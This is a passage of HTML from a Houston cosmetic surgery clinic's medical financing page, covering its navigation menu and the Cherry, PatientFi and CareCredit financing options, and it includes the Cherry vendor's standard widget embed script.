ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1911 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/injectables/"><span class="ubermenu-target-title ubermenu-target-text">Injectables</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1911 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dermal Fillers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1914 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-indent"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">JUVEDERM</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">BOTOX, Dysport, Xeomin</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Dissolve</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Kybella</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1902 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1902 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Microblading</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyebrows</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyeliner</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Blushing</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1901 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><span class="ubermenu-target-title ubermenu-target-text">Microneedling</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1910 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><span class="ubermenu-target-title ubermenu-target-text">Chemical Peels</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><span class="ubermenu-target-title ubermenu-target-text">IV Therapy</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Hair</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1884 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">ARTAS iX Robotic Hair Restoration</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FUE Hair Transplant</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Follicular Unit Hair Transplant</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Eyebrow Restoration</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant Cost</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1899 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Why Hair Transplant?</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair &#038; Scalp</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1897 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical Hair Restoration</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1897 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Scalp Micropigmentation</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1886 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-loss/"><span class="ubermenu-target-title ubermenu-target-text">Hair Loss</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1886 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Men</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Women</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1832 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Before &#038; After</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1832 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/liposuction/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-lift/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/men/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4222 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-225 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
</div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-relative e3506-17 m2pe-1 m2pe-2 m2pe-3 m2pe-5 m2pe-9  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e3506-17&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e3506-17 x-bar-content x-container max width"><div class="x-bar-container e3506-18 m2pe-a m2pe-c m2pe-i  x-hide-lg x-hide-xl"><div class="x-div e3506-19 m2pe-m"><a class="x-anchor x-anchor-button has-graphic e3506-20 m2pe-o m2pe-p m2pe-q m2pe-s m2pe-t m2pe-18 m2pe-19" tabindex="0" href="tel:713-892-5476"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span></div></a></div></div><div class="x-bar-container e3506-21 m2pe-a m2pe-e m2pe-i m2pe-k"><a class="x-image e3506-22 m2pe-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e3506-23 m2pe-a m2pe-c m2pe-i  x-hide-lg x-hide-xl"><a class="x-anchor x-anchor-toggle has-graphic e3506-24 m2pe-o m2pe-p m2pe-q m2pe-s m2pe-17 m2pe-19 m2pe-1a" tabindex="0" data-x-toggle="1" data-x-toggleable="e3506-24" data-x-toggle-overlay="1" aria-controls="e3506-24-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden e3506-26 m2pe-1 m2pe-2 m2pe-3 m2pe-5 m2pe-7 m2pe-9  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e3506-26&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;keepMargin&quot;:true,&quot;hideInitially&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e3506-26 x-bar-content x-container max width"><div class="x-bar-container e3506-27 m2pe-a m2pe-c m2pe-i  x-hide-lg x-hide-xl"><div class="x-div e3506-28 m2pe-m"><a class="x-anchor x-anchor-button has-graphic e3506-29 m2pe-o m2pe-p m2pe-q m2pe-s m2pe-t m2pe-18 m2pe-19" tabindex="0" href="tel:713-892-5476"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span></div></a></div></div><div class="x-bar-container e3506-30 m2pe-a m2pe-e m2pe-i m2pe-k"><a class="x-image e3506-31 m2pe-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e3506-32 m2pe-a m2pe-c m2pe-i  x-hide-lg x-hide-xl"><a class="x-anchor x-anchor-toggle has-graphic e3506-33 m2pe-o m2pe-p m2pe-q m2pe-s m2pe-17 m2pe-19 m2pe-1a" tabindex="0" data-x-toggle="1" data-x-toggleable="e3506-33" data-x-toggle-overlay="1" aria-controls="e3506-33-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div>
    
  </header>


  <div class="x-main full" role="main">

    
      <article id="post-1664" class="post-1664 page type-page status-publish hentry no-post-thumbnail">
        

<div class="entry-content content">


  <div class="at-above-post-page addthis_tool" data-url="https://www.aesthetichouston.com/financing/"></div><div id="cs-content" class="cs-content"><header class="x-section e1664-1 m1a8-0 m1a8-1 m1a8-2"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://www.aesthetichouston.com/wp-content/uploads/2024/01/interior_hero-softtexture-grayscale.jpg); background-repeat: no-repeat; background-position: 50% 50%; background-size: cover;"></div></div><div class="x-row x-container max width e1664-2 m1a8-f m1a8-g m1a8-h"><div class="x-row-inner"><div class="x-col e1664-3 m1a8-k m1a8-l m1a8-m m1a8-n"><div class="x-text x-text-headline e1664-4 m1a8-s m1a8-t m1a8-u m1a8-v m1a8-w m1a8-x"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Available Medical <span id="color-text">Financing</span></h1></div></div></div></div></div></div></header><div class="x-section e1664-5 m1a8-1 m1a8-3 m1a8-4 m1a8-5"><div class="x-row x-container max width e1664-6 m1a8-f m1a8-h m1a8-i"><div class="x-row-inner"><div class="x-col e1664-7 m1a8-k m1a8-m m1a8-n m1a8-o m1a8-p m1a8-9 m1a8-a x-effect-exit" data-x-effect="{&quot;scroll&quot;:true,&quot;offsetTop&quot;:&quot;10%&quot;,&quot;offsetBottom&quot;:&quot;10%&quot;,&quot;behaviorScroll&quot;:&quot;fire-once&quot;,&quot;animationEnter&quot;:&quot;fadeInUp&quot;,&quot;animationExit&quot;:&quot;rollOut&quot;}"><div class="x-text x-text-headline e1664-8 m1a8-t m1a8-u m1a8-v m1a8-x m1a8-y m1a8-z m1a8-10"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Multiple Convenient Financing Options for Your Surgical Procedures</h2></div></div></div><div class="x-text e1664-9 m1a8-14 m1a8-15 m1a8-16 m1a8-17">At the Aesthetic Surgery Institute of Houston, we offer patients a convenient method to pay for surgical procedures through medical financing. Upon credit approval, you may qualify for a loan to cover your surgical procedures, as well as expenses related. Please apply to any of the options below and feel free to call us at <a href="tel:713-892-5476">713-892-5476</a> with any questions.</div><a class="x-anchor x-anchor-button e1664-10 m1a8-1b" tabindex="0" href="/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Schedule a Consultation</span></div></div></a></div></div></div></div><div class="x-section e1664-11 m1a8-1 m1a8-2 m1a8-3 m1a8-6"><div class="x-row x-container max width e1664-12 m1a8-f m1a8-g m1a8-h"><div class="x-row-inner"><div class="x-col e1664-13 m1a8-m m1a8-n"><div class="x-text e1664-14 m1a8-14 m1a8-15 m1a8-18">
<!-- CHERRY WIDGET BEGIN -->
<script>
  (function (w, d, s, o, f, js, fjs) {
    w[o] =
      w[o] ||
      function () {
        (w[o].q = w[o].q || []).push(arguments);
      };
    (js = d.createElement(s)), (fjs = d.getElementsByTagName(s)[0]);
    js.id = o;
    js.src = f;
    js.async = 1;
    fjs.parentNode.insertBefore(js, fjs);
  })(window, document, "script", "_hw", ' https://files.withcherry.com/widgets/widget.js');
  _hw(
    "init",
    {
      debug: false,
      variables: {
        slug: 'aesthetic-surgery-institute-llc',
        name: 'Aesthetic Surgery Institute',
        images: [45],
      },
      styles: {
        primaryColor: '#d2b63b',
        secondaryColor: '#d2b63b10',
        fontFamily: 'Poppins',
        headerFontFamily: 'Poppins',
      },
    },
    ["all", "hero", "howitworks",  "calculator", "testimony", "faq"]
  );
</script>

<style>
</style>

<div id="all"></div>
<!-- CHERRY WIDGET END --></div></div></div></div></div><div class="x-section e1664-15 m1a8-1 m1a8-3 m1a8-5 m1a8-7"><div class="x-row x-container max width e1664-16 m1a8-f m1a8-h m1a8-i"><div class="x-row-inner"><div class="x-col e1664-17 m1a8-k m1a8-m m1a8-n m1a8-o m1a8-q m1a8-a m1a8-b x-effect-exit" data-x-effect="{&quot;scroll&quot;:true,&quot;offsetTop&quot;:&quot;10%&quot;,&quot;offsetBottom&quot;:&quot;10%&quot;,&quot;behaviorScroll&quot;:&quot;fire-once&quot;,&quot;animationEnter&quot;:&quot;fadeInUp&quot;,&quot;animationExit&quot;:&quot;rollOut&quot;}"><a class="x-image e1664-18 m1a8-1c m1a8-1d m1a8-1e" href="https://app.patientfi.com/aesthetichouston" rel="nofollow" target="_blank"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/10/AD-2.jpg" width="1000" height="349" alt="PatientFi promo flier" loading="lazy"></a><div class="x-div e1664-19 m1a8-1i m1a8-1j"><div class="x-text x-text-headline e1664-20 m1a8-t m1a8-u m1a8-w m1a8-x m1a8-y m1a8-z m1a8-11"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">PatientFi</h3></div></div></div><div class="x-text e1664-21 m1a8-14 m1a8-15 m1a8-16 m1a8-19">PatientFi puts the patient’s best interest at the center of everything. Designed by the nation’s leading cosmetic surgeons, PatientFi allows you to pay for your treatment through flexible monthly payment plans, customized to fit your budget. Checking your rate won’t hurt your credit score. Find out your monthly payment today!</div></div></div><div class="x-col e1664-22 m1a8-m m1a8-n m1a8-q"><div class="x-row e1664-23 m1a8-f m1a8-g m1a8-j"><div class="x-row-inner"><a class="x-col e1664-24 m1a8-m m1a8-r m1a8-9 m1a8-a x-effect-exit" href="https://www.carecredit.com/Pay/758JSF/B3CPLAdToolkitPMPCard/" rel="nofollow" target="_blank" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;scroll&quot;:true,&quot;offsetTop&quot;:&quot;10%&quot;,&quot;offsetBottom&quot;:&quot;10%&quot;,&quot;behaviorScroll&quot;:&quot;fire-once&quot;,&quot;animationEnter&quot;:&quot;zoomIn&quot;,&quot;animationExit&quot;:&quot;rollOut&quot;}"><div class="x-div e1664-25 m1a8-1i m1a8-1k m1a8-c" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-text x-text-headline e1664-26 m1a8-t m1a8-u m1a8-w m1a8-y m1a8-z m1a8-11 m1a8-12"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">CareCredit</h3></div></div></div><div class="x-text e1664-27 m1a8-15 m1a8-16 m1a8-19 m1a8-1a">ASI is now offering patients the convenience of paying online through 